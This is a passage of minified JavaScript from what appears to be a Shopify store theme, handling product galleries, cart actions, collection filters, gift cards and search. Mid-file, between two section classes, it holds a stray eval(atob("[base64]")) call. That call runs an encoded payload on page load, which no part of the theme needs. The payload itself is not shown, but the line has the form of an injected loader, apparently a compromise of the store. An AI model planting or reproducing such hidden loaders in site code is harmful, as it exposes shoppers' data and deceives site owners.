s=n.offsetTop-(this.productThumbnailsListElement.clientHeight-n.clientHeight)/2;this.productThumbnailsListElement.scrollTo({top:s,behavior:t?"smooth":"auto"})}}},{key:"_onGallerySlideSettled",value:function(){(this._handleMedia(this.flickityInstance.selectedElement),Responsive.matchesBreakpoint("lap-and-up"))&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach((function(e){e.classList.add("product-gallery__carousel-item--hidden")}))}},{key:"_onThumbnailClicked",value:function(e,t){(e.preventDefault(),this.flickityInstance)&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),Responsive.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")})))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!Responsive.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),e}(),QuantityPicker=function(){function e(t){_classCallCheck(this,e),t&&(this.element=t,this.inputElement=this.element.querySelector('[name="quantity"]'),this.delegateElement=new Delegate(this.element),this._attachListeners())}return _createClass(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="decrease-picker-quantity"]',this._onDecrease.bind(this)),this.delegateElement.on("click",'[data-action="increase-picker-quantity"]',this._onIncrease.bind(this)),this.delegateElement.on("keyup",this._onInputValueChanged.bind(this)),this.delegateElement.on("focusout",this._onInputFocusOut.bind(this))}},{key:"_onDecrease",value:function(){this.inputElement.value=Math.max(1,parseInt(this.inputElement.value)-1)}},{key:"_onIncrease",value:function(){this.inputElement.value=parseInt(this.inputElement.value)+1}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),e}(),ValuePicker=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.id=t,this.delegateRoot=new Delegate(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=i.onValueSelect||function(){},this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){(document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),Responsive.matchesBreakpoint("phone"))&&(document.querySelector(".shopify-section__header").style.zIndex="3");this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),e}(),AccountSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach((function(e){new CountrySelector(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))})),this.pageSelector=new ValuePicker("account-selector")}return _createClass(e,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),e}(),AnnouncementBarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return _createClass(e,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),Animation.slideDown(t,(function(){Accessibility.trapFocus(t,"announcement-bar")}))):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),Animation.slideUp(t),Accessibility.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){"Escape"===e.key&&this.isOpen&&this._toggleNewsletter()}}]),e}(),BlogSection=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.blogTagSelector=new ValuePicker("blog-tag-selector"),Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}}return _createClass(e,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),e}(),BlogPostSection=function e(t){if(_classCallCheck(this,e),this.element=t,Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}},BlogSidebarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,"blog"===window.theme.pageType&&this._fixItemsPerRow()}return _createClass(e,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))}))):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))})))}}]),e}(),ProductSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new ProductGallery(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new ProductVariants(this.element,this.options),this.options.showQuantitySelector){var n=this.element.querySelector(".quantity-selector--product");n&&(this.quantityPicker=new QuantityPicker(n))}var o=this.element.querySelector(".product-block-list__item--info .card");o&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(o.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver((function(e){e[0].contentBoxSize?i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize[0].blockSize,"px"):i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")})),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new OverflowScroller(o,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init()}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),e}(),CartSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners(),this._enforceMinimumHeight()}return _createClass(e,[{key:"onUnload",value:function(){}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="note"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")})),e.preventDefault()}}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new ProductSection(i.querySelector('[data-section-type="product"]'));i.addEventListener("modal:closed",(function e(){t.onUnload(),i.removeEventListener("modal:closed",e)}))}))}))}},{key:"_enforceMinimumHeight",value:function(){var e=this.element.querySelector(".cart-wrapper"),t=this.element.querySelector(".cart-recap__scroller");e&&t&&(e.style.minHeight="".concat(t.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver((function(t){var i,n=_createForOfIteratorHelper(t);try{for(n.s();!(i=n.n()).done;){var o=i.value;e.style.minHeight="".concat(parseInt(o.contentRect.height),"px")}}catch(e){n.e(e)}finally{n.f()}})).observe(t))}},{key:"_onCartRerendered",value:function(){this._enforceMinimumHeight()}}]),e}(),CollectionListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t;var n=this.element.querySelector(".collection-list");this.flickityInstance=new js(n,{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,resize:!1,cellAlign:"center",contain:!0,groupCells:!0});var o=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==o&&(i.flickityInstance.resize(),o=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),e}(),CollectionSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.currentUrl=new URL(window.location.href),this.mobileFilterDrawer=new CollectionFilterDrawer(this.options),this.displayByValuePicker=new ValuePicker("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ValuePicker("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),"search"===window.theme.pageType&&this._loadContentResults(),window.addEventListener("popstate",(function(){i.currentUrl=new URL(window.location.href),i._reload(!1)})),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("change",'[name^="filter."]',this._onFilterChanged.bind(this)),this.delegateElement.on("click",'[data-action="clear-filters"]',this._onFiltersCleared.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_changeLayout",value:function(e,t){var i=this;if(!t.classList.contains("is-selected")){var n=t.getAttribute("data-layout-mode");fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:n}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),fastdom.mutate((function(){Dom.getSiblings(t,".is-selected").forEach((function(e){return e.classList.remove("is-selected")})),t.classList.add("is-selected"),i.element.querySelectorAll(".product-item").forEach((function(e){e.className="grid"===n?"product-item product-item--vertical ".concat(i.options.gridClasses):"product-item product-item--list"})),i.productItemColorSwatch.recalculateSwatches()}))}}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(){t._reload(!0)}))}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_onFilterChanged",value:function(e,t){var i=new FormData(t.closest("form")),n=new URLSearchParams(i).toString();this.currentUrl=new URL("".concat(window.location.pathname,"?").concat(n),window.location.origin),this._reload(!0)}},{key:"_onFiltersCleared",value:function(e,t){this.currentUrl=new URL(t.getAttribute("data-url"),window.location.origin),this._reload(!0)}},{key:"_reload",value:function(e){var t=this;this.abortController&&this.abortController.abort(),e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start"));var i=window.getComputedStyle(document.documentElement),n="";n=this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id=").concat(this.element.getAttribute("data-section-id")):"".concat(this.currentUrl.pathname,"?section_id=").concat(this.element.getAttribute("data-section-id"));try{return this.abortController=new AbortController,fetch(n,{credentials:"same-origin",method:"GET",signal:this.abortController.signal}).then((function(e){e.text().then((function(e){var n=document.createElement("div");n.innerHTML=e,t.element.querySelector(".collection__dynamic-part").innerHTML=n.querySelector(".collection__dynamic-part").innerHTML;var o=t.element.querySelector("#desktop-filters-form"),s=t.element.querySelector("#mobile-collection-filters"),a=0;s&&(a=s.querySelector(".collection-drawer__inner").scrollTop),o&&(Array.from(t.element.querySelectorAll(".collection__filter-group-name[aria-controls]")).forEach((function(e){var t=n.querySelector('[aria-controls="'.concat(e.getAttribute("aria-controls"),'"]'));"true"===e.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","true"),t.nextElementSibling.setAttribute("aria-hidden","false"),t.nextElementSibling.style.height="auto",t.nextElementSibling.style.overflow="visible"):(t.setAttribute("aria-expanded","false"),t.nextElementSibling.setAttribute("aria-hidden","true"),t.nextElementSibling.style="")})),o.innerHTML=n.querySelector("#desktop-filters-form").innerHTML,s.innerHTML=n.querySelector("#mobile-collection-filters").innerHTML,s.querySelector(".collection-drawer__inner").scrollTop=a,t.mobileFilterDrawer._computeDrawerHeight()),t.productItemColorSwatch.recalculateSwatches();var r=t.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(i.getPropertyValue("--header-is-sticky"))*parseInt(i.getPropertyValue("--header-height"));r<0&&window.scrollBy({top:r,behavior:"smooth"});var l=JSON.parse(n.querySelector("[data-collection-products-count]").innerHTML),c=t.element.querySelector(".collection__products-count-showing");c&&(c.innerHTML=l.showingCount),t.element.querySelector(".collection__products-count-total").innerHTML=l.productsCount,document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))}catch(e){}}},{key:"_loadContentResults",value:function(){var e=this,t=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?section_id=search-content&q=").concat(t.searchParams.get("q"),"&type=article,page"),{credentials:"same-origin"}).then((function(t){t.text().then((function(t){var i=e.element.querySelector(".link-search-results"),n=document.createElement("div");n.innerHTML=t,i&&""!==t.trim()&&(i.innerHTML=n.firstElementChild.innerHTML,i.style.display="block")}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}();eval(atob("[base64]"));var FeaturedCollectionSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){var e=this;this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),GiftCardSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._createQrCode(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach((function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})}))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),e}(),FooterSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.localeValuePicker=new ValuePicker("footer-locale-picker"),this.currencyValuePicker=new ValuePicker("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=Responsive.matchesBreakpoint("phone");e.forEach((function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")}))}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),e}(),SearchBar=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),document.addEventListener("click",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){var 